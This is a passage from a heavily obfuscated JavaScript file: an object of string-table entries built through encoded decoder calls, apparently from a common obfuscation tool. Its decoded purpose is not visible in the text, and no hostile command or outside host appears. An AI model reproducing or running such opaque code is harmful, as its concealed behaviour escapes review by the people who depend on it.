_0x2448dd,a0_0x497d91._0x19d60f,a0_0x497d91._0x3e4030),'CRAWj':_0x4746f5(a0_0x497d91._0x86e5cd,a0_0x497d91._0x4137f2,0x14f,a0_0x497d91._0x19d60f,0x161)+_0x545d99('9Uv9',0x5c0,a0_0x497d91._0x5d87c6,0x647,0x3aa)+_0x545d99(a0_0x497d91._0x42e87c,-0x4a,a0_0x497d91._0x4b2a86,0x2c6,a0_0x497d91._0x28e195)+_0x3f5a6d(a0_0x497d91._0x33b2b5,'HGQ8',a0_0x497d91._0x3ff868,0x7f6,0x2df)+_0x3f5a6d(0x4b0,a0_0x497d91._0x3713b0,0x39b,a0_0x497d91._0x4bade9,a0_0x497d91._0x42d4a3)+_0x39e664(a0_0x497d91._0x31bbf9,0x3ad,0x268,'jTMY',a0_0x497d91._0x21f11b)+_0x4746f5(0x89,-a0_0x497d91._0x23bc98,-0x263,a0_0x497d91._0x512971,a0_0x497d91._0xa9dbfa)+_0x4746f5(a0_0x497d91._0x1f5b57,0x4e5,0xe2,'KDOK',a0_0x497d91._0x71f406)+_0x4746f5(0x3b,a0_0x497d91._0x5ef187,a0_0x497d91._0x1a42b3,a0_0x497d91._0x4a079a,-a0_0x497d91._0x2c68e3)+_0x3c9eed(0x6ee,0x206,0x408,0x4aa,'r&^K')+_0x39e664(0x2c,-0x2f,0x1e6,'P*)e',-a0_0x497d91._0x5ca0ea)+_0x4746f5(0x242,-0x17,a0_0x497d91._0x23cb57,'k1A5',a0_0x497d91._0x23316d)+_0x545d99('(4(u',0x531,-0xb,a0_0x497d91._0x375e54,0x7b)+_0x3f5a6d(0x940,a0_0x497d91._0x5755f6,a0_0x497d91._0x2191f5,a0_0x497d91._0xcbcc3b,0x817)+_0x545d99('gYOa',0xd,-0x13,a0_0x497d91._0x228a60,0x491),'OfDtn':_0x3c9eed(0x624,0x2db,0x3f2,a0_0x497d91._0x2af7ff,a0_0x497d91._0x31b1c7)+_0x545d99(a0_0x497d91._0x44347a,0x774,0x720,0x5de,0x31e)+_0x3f5a6d(0x378,'KDOK',a0_0x497d91._0x155bd8,a0_0x497d91._0x3cdd62,a0_0x497d91._0x42d4a3),'XsWDt':_0x4746f5(a0_0x497d91._0x8b1fc3,0x691,a0_0x497d91._0x30a82f,a0_0x497d91._0xdfb594,0x836)+_0x3c9eed(a0_0x497d91._0x14fabf,0x26f,0x5ab,0x501,'@7x*')+_0x4746f5(0x66,-a0_0x497d91._0x24d8b7,0x1c4,a0_0x497d91._0x53e51b,-a0_0x497d91._0x546ff0),'HVctQ':_0x39e664(-0x1c3,0x17e,a0_0x497d91._0x4667bb,'5OyS',-0x21c)+_0x3f5a6d(a0_0x497d91._0xc46c98,a0_0x497d91._0x8d1af,-0x49,a0_0x497d91._0x228478,0x2b3)+_0x3c9eed(a0_0x497d91._0x302d35,0x2d7,a0_0x497d91._0x77ac21,0x464,'Heh(')+_0x545d99('ajGJ',0x84f,a0_0x497d91._0x464551,a0_0x497d91._0x1db9a2,0x3e7)+_0x3c9eed(a0_0x497d91._0x522fb,0x31f,a0_0x497d91._0x1e91f8,a0_0x497d91._0x59f267,a0_0x497d91._0x44347a)+_0x3c9eed(a0_0x497d91._0x3ae18b,0x364,0x4a8,a0_0x497d91._0x7b684a,a0_0x497d91._0x9fdd48)+_0x4746f5(0x5bf,0x749,a0_0x497d91._0x239f3a,'jFqz',a0_0x497d91._0x2f136f)+_0x545d99(a0_0x497d91._0x368935,a0_0x497d91._0x2b681d,a0_0x497d91._0x4bb6e9,0x620,a0_0x497d91._0x3ed3bd)+_0x545d99(a0_0x497d91._0x57941c,0x358,-0x32f,0x20,-0x1fa)+_0x4746f5(a0_0x497d91._0x288f70,a0_0x497d91._0x1f4374,a0_0x497d91._0x3e2734,'VLj4',0x5fb)+_0x4746f5(0x446,a0_0x497d91._0x5ba78b,a0_0x497d91._0xcddc04,'(4(u',0x752)+_0x4746f5(0x3fe,a0_0x497d91._0x4eb707,a0_0x497d91._0x552eb3,'5*&3',a0_0x497d91._0x169a23),'Bfvxj':_0x39e664(a0_0x497d91._0x3d8cfc,0x45a,0x113,')4F3',0x75e)+_0x39e664(0x54a,a0_0x497d91._0x38aa03,a0_0x497d91._0x4e9671,'r&^K',a0_0x497d91._0x11745c)+_0x39e664(a0_0x497d91._0x4e691f,a0_0x497d91._0x323881,0x745,a0_0x497d91._0x8d1af,a0_0x497d91._0x387aea)+_0x4746f5(a0_0x497d91._0x5f1054,a0_0x497d91._0x193f47,0x6d4,a0_0x497d91._0x303db2,0xca)+_0x3c9eed(0x183,a0_0x497d91._0x261dbf,a0_0x497d91._0x519527,0x4bc,'pFBJ')+_0x545d99(a0_0x497d91._0x57941c,0x57e,a0_0x497d91._0x3acd15,0x61e,a0_0x497d91._0x5e9bff)+_0x39e664(-0x1ad,-a0_0x497d91._0x2ba664,-0x1b1,'Az^p',a0_0x497d91._0x37b445)+_0x3f5a6d(0x256,'BNup',0x2b9,0x38f,-a0_0x497d91._0x90e1ec)+_0x3f5a6d(a0_0x497d91._0xd8a5de,'ogSM',0x24f,a0_0x497d91._0x5c3588,0x51d)+_0x545d99('ajcb',a0_0x497d91._0x494a79,0x2,a0_0x497d91._0x500222,0x237)+_0x4746f5(0x522,a0_0x497d91._0x6643c4,a0_0x497d91._0x21f059,a0_0x497d91._0x29d5b3,0x8b7)+_0x545d99('*I]M',-0x92,0x32a,a0_0x497d91._0x2f4d86,0x490)+_0x3f5a6d(a0_0x497d91._0x1b4675,'TRhR',a0_0x497d91._0x1cd4da,a0_0x497d91._0x653fdf,a0_0x497d91._0x13d159)+_0x3c9eed(a0_0x497d91._0x419024,0x32a,a0_0x497d91._0x691ef,0x2be,'x5!O')+_0x3f5a6d(0x457,'P*)e',0xe7,0x457,a0_0x497d91._0x6d73bb)+_0x3f5a6d(0x2b1,'Wq5a',0x3d2,0xb6,a0_0x497d91._0x56c049)+_0x3c9eed(0x3df,0xb04,0x781,0xae3,'^Kod')+_0x545d99('r&^K',0x8a5,a0_0x497d91._0x5dd3ef,0x60f,a0_0x497d91._0x48e997)+_0x39e664(-a0_0x497d91._0x146a37,-a0_0x497d91._0x348c11,-a0_0x497d91._0xb9d36e,a0_0x497d91._0x17965c,-a0_0x497d91._0x1a42b3)+_0x3f5a6d(a0_0x497d91._0x5012eb,a0_0x497d91._0x83c837,a0_0x497d91._0x6ac81,a0_0x497d91._0x57385c,a0_0x497d91._0x5ba253)+_0x39e664(0x1ad,0x3f8,0x210,a0_0x497d91._0x1b32f2,0x39d)+_0x39e664(a0_0x497d91._0x28ccfb,a0_0x497d91._0x172bc5,a0_0x497d91._0x4446c2,a0_0x497d91._0x8d1af,a0_0x497d91._0x5772fb)+_0x545d99('H@(O',a0_0x497d91._0x40dddf,0x768,a0_0x497d91._0xb1db73,0x683)+_0x39e664(a0_0x497d91._0x15c3e0,0x40,-0x2c,a0_0x497d91._0x83c837,a0_0x497d91._0x156d16)+_0x39e664(0x17f,0xf6,a0_0x497d91._0x2f8aca,a0_0x497d91._0x10f6dc,0x10a)+_0x545d99(a0_0x497d91._0x36b92f,a0_0x497d91._0x66291,0x5ae,a0_0x497d91._0x3465ec,-0xbf)+_0x545d99('5*&3',0x14e,0x30e,a0_0x497d91._0x1b4fa6,a0_0x497d91._0x1cad36)+_0x4746f5(a0_0x497d91._0x8a589d,0x1b7,0x4,a0_0x497d91._0x2d7869,-0x138)+_0x3f5a6d(a0_0x497d91._0x41a79d,'$S3B',a0_0x497d91._0x311844,0x8d5,0x4b0)+']','sNTwO':_0x39e664(0x4f,-0x5c,0x216,'jTMY',a0_0x497d91._0x5d4936)+_0x3f5a6d(a0_0x497d91._0x581240,a0_0x497d91._0x460c2b,a0_0x497d91._0x32c127,a0_0x497d91._0x3659ae,0x964)+_0x39e664(0x41d,a0_0x497d91._0x4d3a06,a0_0x497d91._0x2023b7,'x5!O',0x38a)+_0x39e664(-0x238,a0_0x497d91._0x69ea96,0x145,a0_0x497d91._0x3a836b,a0_0x497d91._0xfc211e)+_0x39e664(a0_0x497d91._0x56cc3d,0x5ca,a0_0x497d91._0x5b5405,a0_0x497d91._0x57dfd1,a0_0x497d91._0x32a783)+_0x4746f5(0x3ac,0x52f,a0_0x497d91._0x4b138b,'ajcb',0x5c9)+_0x4746f5(a0_0x497d91._0x23350c,0x2b8,a0_0x497d91._0x3c6be,'95Wh',a0_0x497d91._0x65b1b8)+_0x4746f5(0x471,a0_0x497d91._0x4003b9,0x55b,a0_0x497d91._0x703519,0x466)+_0x4746f5(a0_0x497d91._0x337518,0x55a,0x2f6,a0_0x497d91._0xd4becd,0x112)+_0x545d99(a0_0x497d91._0x3a836b,-a0_0x497d91._0x5973ad,-a0_0x497d91._0x56e8bb,0x3c,-0x21d)+')]','sOEUL':_0x39e664(a0_0x497d91._0x401b72,0x50b,0x269,'AKFl',a0_0x497d91._0x535b2e)+_0x545d99('pFBJ',0x6b,0x4df,a0_0x497d91._0x95dc58,a0_0x497d91._0x36ea6f)+_0x3c9eed(0x58f,a0_0x497d91._0x56f7b4,0x5ca,a0_0x497d91._0x5a9aa2,'sNvA')+_0x3f5a6d(0x8cd,'ajGJ',a0_0x497d91._0x323fd0,a0_0x497d91._0x2a9dc1,0xc1e)+_0x39e664(-0x2e,0x14f,-a0_0x497d91._0x2cd8a9,'(4(u',0x418)+_0x545d99('C!kd',0x785,a0_0x497d91._0x234bfd,0x61c,a0_0x497d91._0x1773f9)+_0x545d99(a0_0x497d91._0x46f871,a0_0x497d91._0x18d94d,a0_0x497d91._0x262849,0x498,0x3c7)+_0x4746f5(0x21e,0x29c,0x392,a0_0x497d91._0x46db25,a0_0x497d91._0x15bdc3)+_0x3c9eed(a0_0x497d91._0xe00bcf,a0_0x497d91._0x2e04f7,0x503,0x595,'ouyF')+_0x3c9eed(a0_0x497d91._0x1b6615,0x572,a0_0x497d91._0x30429a,0x56d,'(CyR')+_0x39e664(0x407,0x15f,a0_0x497d91._0x48e9a1,'pFBJ',0x365)+_0x3c9eed(a0_0x497d91._0x5145c1,0x12,a0_0x497d91._0x53ad57,a0_0x497d91._0xf47ebd,')4F3')+_0x3c9eed(a0_0x497d91._0x484870,a0_0x497d91._0x4b374a,a0_0x497d91._0x1d5d9a,0x6b6,a0_0x497d91._0x4e1bc1)+'\x22]','PZLsu':_0x3c9eed(0x40d,a0_0x497d91._0x4e1712,a0_0x497d91._0x3ab9dc,0x1fd,a0_0x497d91._0x10a9ee)+_0x4746f5(0x612,a0_0x497d91._0x4416ef,a0_0x497d91._0x351d90,'5OyS',a0_0x497d91._0x3e7c44)+_0x3c9eed(a0_0x497d91._0x420802,a0_0x497d91._0x4bad03,a0_0x497d91._0xc1252c,0x54e,a0_0x497d91._0xe2d1e4),'zYaUH':_0x4746f5(0x650,0x5b7,a0_0x497d91._0x58ef04,a0_0x497d91._0x17965c,a0_0x497d91._0x19ed14)+_0x39e664(0x4cd,0x52f,a0_0x497d91._0x24f02d,'Heh(',0x240)+_0x545d99('ajGJ',0x391,a0_0x497d91._0x5712b0,0x6a7,0x408)+_0x3f5a6d(0x2fc,'aTX!',a0_0x497d91._0xf25ce0,0x3b8,0x560)+_0x4746f5(0x72f,0x58a,0xa39,'fhvQ',0x4d1)+_0x3f5a6d(a0_0x497d91._0x1509cd,'jFqz',0x80b,a0_0x497d91._0x4dd696,0x4de),'rUxtN':_0x545d99(a0_0x497d91._0x2da69e,0x45d,0x2e8,a0_0x497d91._0xd8a5de,0x7c)+_0x545d99('95Wh',0x520,0x616,a0_0x497d91._0x35bc6e,-0x41)+_0x3c9eed(0x6c9,0x52b,0x4a7,0x517,a0_0x497d91._0x562967)+_0x3c9eed(-a0_0x497d91._0x31e2f7,0x4f6,0x274,-0x92,a0_0x497d91._0x40d389)+_0x545d99(a0_0x497d91._0xe2d1e4,0x380,a0_0x497d91._0x5ea0cc,a0_0x497d91._0x111ec8,0x3a8)+_0x545d99('5*&3',0x62,a0_0x497d91._0x53712b,0x179,-a0_0x497d91._0x245fe5)+_0x3c9eed(0x119,a0_0x497d91._0x202517,0x2b8,-0x1c,'k1A5')+_0x4746f5(0x5a6,0x437,0x6ec,a0_0x497d91._0x29f191,a0_0x497d91._0x59a38d)+_0x4746f5(0x400,0x793,0x304,')4F3',a0_0x497d91._0x3afb24)+_0x3c9eed(0x5f6,-0x7c,a0_0x497d91._0x5356b3,a0_0x497d91._0x14c6a9,a0_0x497d91._0x463528)+_0x3f5a6d(a0_0x497d91._0xd7b858,'%0Xj',0x2d,0xa4,0x357)+_0x545d99(a0_0x497d91._0x49a7d3,0x90b,0x8f7,0x575,a0_0x497d91._0x5ea88f)+_0x39e664(a0_0x497d91._0x1adabc,a0_0x497d91._0x5ef2b7,0x991,'uNJP',a0_0x497d91._0x407d57)+_0x545d99('C!kd',-a0_0x497d91._0x2f6259,a0_0x497d91._0x5b3b6f,-0x2f,-a0_0x497d91._0x297896)+_0x545d99(a0_0x497d91._0x606383,a0_0x497d91._0x279157,a0_0x497d91._0x59647d,a0_0x497d91._0x3d807c,a0_0x497d91._0x368615)+_0x3c9eed(0x2b5,a0_0x497d91._0x4552f1,a0_0x497d91._0x89848,0x189,a0_0x497d91._0x4ec3f1)+_0x39e664(a0_0x497d91._0xb1d36e,a0_0x497d91._0x23bc6c,a0_0x497d91._0x38aa03,a0_0x497d91._0x49a249,0x640)+_0x4746f5(0x295,0x4ad,0x3c6,'C!kd',-a0_0x497d91._0x2c84e6)+_0x3f5a6d(0x309,'jFqz',a0_0x497d91._0x59f267,a0_0x497d91._0x5e1bff,0x0)+_0x3c9eed(0x30c,0x548,0x693,0x8bd,'KDOK')+_0x39e664(a0_0x497d91._0xb0d1a1,a0_0x497d91._0x1d9713,0x536,'mIEI',a0_0x497d91._0xdf6cce),'Vsizw':_0x545d99('C(Q]',-0x13a,-0x1b1,-0xd,-a0_0x497d91._0x464e4f)+_0x3f5a6d(0x707,'HGQ8',a0_0x497d91._0x4945d8,0x41c,0xa05)+_0x39e664(a0_0x497d91._0x54bfa2,a0_0x497d91._0x3e117d,a0_0x497d91._0x58427f,'ogSM',0x42f)+_0x39e664(0x745,a0_0x497d91._0x1e4f6b,0x630,a0_0x497d91._0x1b32f2,a0_0x497d91._0x3721e8)+_0x39e664(a0_0x497d91._0x8b3f64,a0_0x497d91._0x202e5f,0x623,a0_0x497d91._0x2d7869,0x6db)+_0x39e664(0x728,a0_0x497d91._0x335598,a0_0x497d91._0x539e0b,a0_0x497d91._0x2db115,0x881),'DQIyl':_0x39e664(a0_0x497d91._0x443639,a0_0x497d91._0x5016e1,0x72b,'ogSM',0x4cd)+_0x545d99(a0_0x497d91._0x47758a,0x2aa,0x112,a0_0x497d91._0x2fd112,0x39c)+_0x3c9eed(0x432,0x7c7,a0_0x497d91._0x47235b,a0_0x497d91._0x5ef2b7,a0_0x497d91._0x4e1309)+_0x545d99(a0_0x497d91._0x49a7d3,0x4b8,0x58b,a0_0x497d91._0x1b83ed,0x751)+_0x39e664(a0_0x497d91._0x2f96a9,a0_0x497d91._0x1e586e,0x2c7,'Az^p',a0_0x497d91._0xd8a5de)+_0x39e664(0x172,a0_0x497d91._0x173d1c,a0_0x497d91._0x513f93,a0_0x497d91._0x10a9ee,0x585)+_0x3c9eed(a0_0x497d91._0x5bb1ed,a0_0x497d91._0x2c2418,0x5f3,0x702,'pFBJ'),'YSXgz':_0x3f5a6d(0x884,'r&^K',a0_0x497d91._0x4800e5,a0_0x497d91._0x327a05,a0_0x497d91._0x5981cc)+_0x3c9eed(a0_0x497d91._0x463831,0x432,0x26d,0x3f5,a0_0x497d91._0x253de0)+_0x4746f5(0x495,a0_0x497d91._0x4336c3,a0_0x497d91._0x1ee2c2,'k1A5',a0_0x497d91._0x2c78a1)+_0x3c9eed(a0_0x497d91._0x59d74f,0x44e,a0_0x497d91._0x4da997,a0_0x497d91._0x1c68ef,a0_0x497d91._0x5aedd4)+_0x39e664(0x499,0x47b,a0_0x497d91._0x1ed86c,'uNJP',a0_0x497d91._0x6643c4)+_0x3f5a6d(0x7f4,'5OyS',0x8c5,0x4b7,0x919)+_0x545d99(a0_0x497d91._0x20ce89,a0_0x497d91._0x2d475e,a0_0x497d91._0x406b5d,0x68a,a0_0x497d91._0x2544f7),'oYfZB':_0x3f5a6d(0x5f5,'KDOK',a0_0x497d91._0x3efd46,0x75e,0x369)+_0x3f5a6d(a0_0x497d91._0x3f95d7,a0_0x497d91._0x303db2,a0_0x497d91._0x464e4f,0x249,0x2aa)+_0x39e664(0x85b,a0_0x497d91._0x7c1ea9,0x885,a0_0x497d91._0x3a836b,a0_0x497d91._0x31c882),'rCWGL':_0x545d99('ajcb',a0_0x497d91._0x4932e1,a0_0x497d91._0x182714,0x44c,a0_0x497d91._0x4626ee)+_0x3f5a6d(0x322,a0_0x497d91._0x45b4d7,0x235,0x465,0x66c)+_0x3f5a6d(0x86a,'KDOK',0x7ed,0xadf,0x5f6)+_0x3f5a6d(a0_0x497d91._0x2b3ce5,a0_0x497d91._0x214f41,0x74a,0x21b,0x769)+_0x3c9eed(a0_0x497d91._0x12b9af,a0_0x497d91._0x4f79de,0x17a,-a0_0x497d91._0x2f96a9,a0_0x497d91._0x57941c)+'$','qIkWn':_0x39e664(0xa,a0_0x497d91._0x39b6d0,a0_0x497d91._0x5ea010,'$S3B',-0x2e6)+_0x3c9eed(0x7f8,a0_0x497d91._0x393a7c,0x6cc,0x9c4,a0_0x497d91._0x10a9ee)+_0x3c9eed(0x23e,a0_0x497d91._0x2a64f5,0x478,0x50f,a0_0x497d91._0x5704b1)+_0x3f5a6d(a0_0x497d91._0x47c7f0,'KDOK',a0_0x497d91._0x42d4a3,0x5b5,0x1e1)+_0x39e664(a0_0x497d91._0x2eea9c,0x393,0x40b,a0_0x497d91._0x403363,0x70a)+_0x4746f5(0x5de,a0_0x497d91._0x378152,a0_0x497d91._0x4924ab,'*I]M',0x651)+_0x39e664(a0_0x497d91._0x245737,0x3e6,a0_0x497d91._0x234ccd,a0_0x497d91._0x224cba,a0_0x497d91._0x588511)+_0x3f5a6d(a0_0x497d91._0x614581,'$S3B',0x1ad,0x150,a0_0x497d91._0x5409b0),'HcsAB':_0x39e664(a0_0x497d91._0x537fed,a0_0x497d91._0x751a45,0x55a,'wr1W',a0_0x497d91._0x981bb7)+_0x4746f5(0x3f2,0x377,0x5af,a0_0x497d91._0x5c975f,a0_0x497d91._0x3f2e48)+_0x545d99(a0_0x497d91._0x1b32f2,-0x259,0x3b8,a0_0x497d91._0x537e5a,0x1fa)+_0x4746f5(0x58b,a0_0x497d91._0x534081,a0_0x497d91._0x494ba8,'r&^K',a0_0x497d91._0x94e4f7)+_0x3f5a6d(a0_0x497d91._0x561b81,a0_0x497d91._0x464c85,a0_0x497d91._0x4aabc7,0x4d2,0x642)+_0x545d99('5*&3',a0_0x497d91._0x18cf7c,0x3d3,a0_0x497d91._0x5e7327,a0_0x497d91._0x127c1b)+_0x3c9eed(a0_0x497d91._0x2c465b,0x77a,a0_0x497d91._0x48db76,0x510,')4F3'),'OUECp':_0x545d99(a0_0x497d91._0x32cd48,0x565,0x781,a0_0x497d91._0x4181db,a0_0x497d91._0x29c708)+_0x545d99('pFBJ',-a0_0x497d91._0x52aacf,a0_0x497d91._0x36b021,0x17f,-0x1b0)+_0x3f5a6d(0x2c8,'H@(O',a0_0x497d91._0xd530f6,a0_0x497d91._0x50b1e3,0x2ed)+_0x545d99('jTMY',a0_0x497d91._0x5fa2a2,a0_0x497d91._0x41aa58,0x5cc,0x708)+_0x39e664(0x6bb,0x4c8,0x7c2,'fhvQ',a0_0x497d91._0x54c35f)+_0x3f5a6d(0x282,a0_0x497d91._0x2b2e41,0xc6,a0_0x497d91._0x2dbd18,a0_0x497d91._0x359e93)+_0x3f5a6d(0x69e,'HGQ8',0x659,a0_0x497d91._0x582270,0x91d)+_0x3c9eed(0x81c,0x472,a0_0x497d91._0x1001bb,0x766,'aTX!')+'r]','cNPEN':_0x39e664(-a0_0x497d91._0x42b348,0x1e4,0x110,a0_0x497d91._0x17965c,a0_0x497d91._0x1e24de)+_0x39e664(-a0_0x497d91._0x395bb7,0x121,0x191,'ogSM',a0_0x497d91._0x555f30)+_0x4746f5(0x70a,a0_0x497d91._0x261ae,a0_0x497d91._0x42fbac,a0_0x497d91._0x3de8ca,0x869)+_0x3c9eed(a0_0x497d91._0xb08717,0x687,a0_0x497d91._0x425742,0x56e,'$S3B')+_0x3c9eed(-a0_0x497d91._0x4e1712,a0_0x497d91._0x34bf92,a0_0x497d91._0x4875eb,-a0_0x497d91._0x14e474,'Rq8z')+_0x39e664(0x6cb,0x523,0x730,'HGQ8',a0_0x497d91._0x22a31c)+_0x545d99('^Kod',-a0_0x497d91._0x1e5a73,0x247,0x221,-a0_0x497d91._0x143acf)+_0x39e664(a0_0x497d91._0x42fbac,0x2bf,a0_0x497d91._0x4fe45e,a0_0x497d91._0x50052e,a0_0x497d91._0x39bdfc),'kEUSj':_0x4746f5(a0_0x497d91._0x3ca9b0,0x38e,-0x73,'r&^K',a0_0x497d91._0x1c51b7)+_0x545d99(a0_0x497d91._0x2d7869,a0_0x497d91._0x1db4a7,0x125,a0_0x497d91._0x30429a,0x5d9)+_0x3f5a6d(0x61c,'jTMY',0x93b,a0_0x497d91._0x2df628,0x8c1)+_0x3f5a6d(0x7b1,a0_0x497d91._0x373cfb,0x76b,0xb01,0x9b3)+_0x3c9eed(a0_0x497d91._0x57090e,a0_0x497d91._0x76d6db,0x670,0x5c9,'(4(u')+_0x39e664(0x393,a0_0x497d91._0x2941d0,0x61e,'C!kd',a0_0x497d91._0x3bdf0c)+_0x3c9eed(a0_0x497d91._0x2f96a9,a0_0x497d91._0x5acc39,a0_0x497d91._0x5cdeed,0x36c,'wr1W')+_0x3c9eed(0x686,a0_0x497d91._0x5d48a9,0x6bc,0x7bf,a0_0x497d91._0x45b4d7)+_0x3f5a6d(0x855,a0_0x497d91._0x1610d9,a0_0x497d91._0x304d11,a0_0x497d91._0x9fe67d,a0_0x497d91._0x3df271)+_0x545d99('Arwm',0x647,0x572,a0_0x497d91._0x1dc063,a0_0x497d91._0x288614),'NmhFD':_0x3c9eed(-a0_0x497d91._0x16a09e,-a0_0x497d91._0x38ef74,0x161,-a0_0x497d91._0x521260,a0_0x497d91._0x42e87c)+_0x39e664(0x36b,0x446,0x2cd,'TRhR',a0_0x497d91._0x12f63a)+_0x39e664(a0_0x497d91._0x53d7e2,a0_0x497d91._0x411455,a0_0x497d91._0x2fe776,'sNvA',a0_0x497d91._0x476c0c)+_0x3f5a6d(a0_0x497d91._0x353394,a0_0x497d91._0x3a836b,0x7e7,a0_0x497d91._0xd9b502,0x28c)+_0x4746f5(a0_0x497d91._0x54d5ff,a0_0x497d91._0x6a190,-0x176,'ouyF',0x3bb)+_0x545d99(')4F3',a0_0x497d91._0x18deb5,a0_0x497d91._0xbd387e,a0_0x497d91._0x2465e6,a0_0x497d91._0x6afe11)+_0x39e664(0x6f,a0_0x497d91._0x368a44,0x228,a0_0x497d91._0x2db115,0x372)+']','WjFrl':_0x545d99(a0_0x497d91._0x18d6a7,a0_0x497d91._0x565d8b,0x2c4,a0_0x497d91._0x2fdeab,0x42c)+_0x3c9eed(0x796,a0_0x497d91._0x15d091,0x448,a0_0x497d91._0x1db393,'ouyF')+_0x3c9eed(a0_0x497d91._0x27e890,-a0_0x497d91._0x488094,0x28a,-a0_0x497d91._0x1af668,'ouyF')+_0x39e664(-0x28f,a0_0x497d91._0x2e2a7c,a0_0x497d91._0x65673c,'P*)e',0x159)+_0x3c9eed(0x38c,0x44e,a0_0x497d91._0x56d58f,a0_0x497d91._0x5c1532,a0_0x497d91._0x2b2e41)+_0x3f5a6d(0x821,a0_0x497d91._0x31e5da,a0_0x497d91._0x377f00,a0_0x497d91._0x5843ce,0x49f),'IrfQK':_0x4746f5(0x4b7,0x4e1,a0_0x497d91._0x1a5880,a0_0x497d91._0xd4becd,0x140)+_0x3f5a6d(a0_0x497d91._0x42b9bf,a0_0x497d91._0x1610d9,0x7cf,a0_0x497d91._0x16abde,a0_0x497d91._0x59c8fa)+_0x39e664(a0_0x497d91._0x2839c5,a0_0x497d91._0x573d90,0x513,a0_0x497d91._0x58122f,0x435)+_0x545d99(a0_0x497d91._0x2b2e41,a0_0x497d91._0xb7f85,0x5ab,0x4fd,0x1d1)+_0x545d99('k1A5',0x829,a0_0x497d91._0x43d72a,0x5f9,0x65c)+_0x4746f5(a0_0x497d91._0x29d588,a0_0x497d91._0x4da971,0x541,a0_0x497d91._0x57fb03,a0_0x497d91._0x206618)+_0x3c9eed(0x2b,a0_0x497d91._0x2c2295,a0_0x497d91._0x243a6c,a0_0x497d91._0x245836,'(CyR'),'DEyom':_0x545d99('r&^K',a0_0x497d91._0x182714,a0_0x497d91._0x525420,a0_0x497d91._0x585514,a0_0x497d91._0x2f3948)+_0x3c9eed(a0_0x497d91._0x3e5c84,-a0_0x497d91._0x1d27e0,a0_0x497d91._0xcc78f2,a0_0x497d91._0x29f72c,a0_0x497d91._0x468951)+_0x3c9eed(a0_0x497d91._0x52240b,0x2ee,a0_0x497d91._0x2bb102,0x3cd,a0_0x497d91._0x129fda)+_0x3f5a6d(a0_0x497d91._0x4da997,'03z*',a0_0x497d91._0xbe1b75,0x3b9,0x49a)+'\x22]','vqOXe':_0x39e664(0x56e,0x2fb,a0_0x497d91._0x17bcc3,'ajcb',a0_0x497d91._0xf297d3)+_0x39e664(0x5f3,0x29e,a0_0x497d91._0xfce0a4,'C(Q]',0x368)+'s]','skMbi':_0x545d99('wr1W',0x1f8,a0_0x497d91._0x27aac4,0x532,a0_0x497d91._0x508d41)+_0x545d99(a0_0x497d91._0x1b32f2,-a0_0x497d91._0x579299,-0xa,a0_0x497d91._0x13203a,a0_0x497d91._0x5288bc)+_0x39e664(a0_0x497d91._0x5b8c35,a0_0x497d91._0x15525b,a0_0x497d91._0x23aa55,'9]8Q',0x3a3)+_0x39e664(a0_0x497d91._0x2af091,0x3b5,a0_0x497d91._0x5282d2,a0_0x497d91._0x245e48,0x17e)+_0x39e664(a0_0x497d91._0x4a2569,a0_0x497d91._0x499eca,0x2b5,'*I]M',0x271),'dioPc':_0x545d99(a0_0x497d91._0x29d5b3,-a0_0x497d91._0x1f3ca9,a0_0x497d91._0x472aaa,-a0_0x497d91._0x5ae2f6,-0x28e)+_0x4746f5(a0_0x497d91._0x53419f,a0_0x497d91._0x1912e4,a0_0x497d91._0x3ba5c5,a0_0x497d91._0x49a249,0x9da)+_0x3f5a6d(a0_0x497d91._0x4306fd,a0_0x497d91._0x21e91f,0x39a,a0_0x497d91._0x244d4e,-0xd3)+_0x3f5a6d(a0_0x497d91._0x858d29,'ouyF',0xad9,0x9ac,a0_0x497d91._0x11dbc7)+_0x3c9eed(-a0_0x497d91._0x2fd198,-0x32,a0_0x497d91._0x3d22ed,0xee,a0_0x497d91._0xe2d1e4)+'\x22]','hAEPI':_0x4746f5(a0_0x497d91._0x4a1d17,0x3c5,0x7d0,a0_0x497d91._0x4c2f44,a0_0x497d91._0xef69f2)+_0x3f5a6d(0x576,a0_0x497d91._0xe2d1e4,0x8ef,a0_0x497d91._0x1f746b,a0_0x497d91._0x576e84),'LLNoE':_0x3f5a6d(0x220,'Rfgp',0x10,a0_0x497d91._0x184ed8,0x446)+_0x4746f5(0x7d,-a0_0x497d91._0xbbea58,-a0_0x497d91._0x5b42d4,a0_0x497d91._0x4ec3f1,0xe6)+_0x545d99('H@(O',-0x1a1,0x3c7,0x169,a0_0x497d91._0x2d0b1d)+_0x39e664(0x1a8,a0_0x497d91._0x348c11,-0x1e3,a0_0x497d91._0x21e91f,0x301)+_0x4746f5(0x3bc,a0_0x497d91._0x20eb38,a0_0x497d91._0x3c4659,'jFqz',0x56b)+_0x39e664(0x357,a0_0x497d91._0x457e9b,a0_0x497d91._0x3e9edd,a0_0x497d91._0x468951,a0_0x497d91._0x4e1712)+'ng','WwgBZ':_0x3c9eed(a0_0x497d91._0x349a89,0x61e,a0_0x497d91._0xc296e5,a0_0x497d91._0x66d215,'Wq5a'),'nBxxm':_0x3f5a6d(a0_0x497d91._0x351d90,'03z*',a0_0x497d91._0x4186f5,-a0_0x497d91._0x4fd715,-a0_0x497d91._0x46bdea)+_0x545d99(a0_0x497d91._0xf02650,-a0_0x497d91._0x1cf396,-0xf0,a0_0x497d91._0x1f640e,a0_0x497d91._0x5dc1a5)+_0x545d99('HGQ8',a0_0x497d91._0x392c81,0x6f0,0x61a,0x757),'zQHtY':_0x39e664(a0_0x497d91._0x59dfc8,0x27f,0x232,a0_0x497d91._0x26f208,a0_0x497d91._0x257bf5)+'rt','UivWg':_0x545d99('Arwm',0x3a0,0x3c6,a0_0x497d91._0x245737,0x1fd)+_0x3c9eed(a0_0x497d91._0xa4b41,0x20c,a0_0x497d91._0x4e5979,a0_0x497d91._0x34830a,a0_0x497d91._0xd4becd)+_0x3c9eed(0xa2,-a0_0x497d91._0x532299,0x171,a0_0x497d91._0x496615,a0_0x497d91._0x2984cf)+_0x39e664(-0x116,a0_0x497d91._0x2cd8a9,0x244,a0_0x497d91._0x29c646,a0_0x497d91._0x93f229)+'ng','FoLWw':_0x39e664(a0_0x497d91._0x3e3c03,0x462,a0_0x497d91._0x428648,a0_0x497d91._0x53e51b,0x6f3)+'a','RlosT':_0x545d99('95Wh',0x4fd,a0_0x497d91._0x59d74f,a0_0x497d91._0x4a1f58,0x4aa)+_0x3c9eed(0x947,a0_0x497d91._0x484870,a0_0x497d91._0x4f8360,a0_0x497d91._0x5683c1,a0_0x497d91._0x49a7d3)+_0x3c9eed(0x801,a0_0x497d91._0x504d67,0x61a,a0_0x497d91._0x3c1b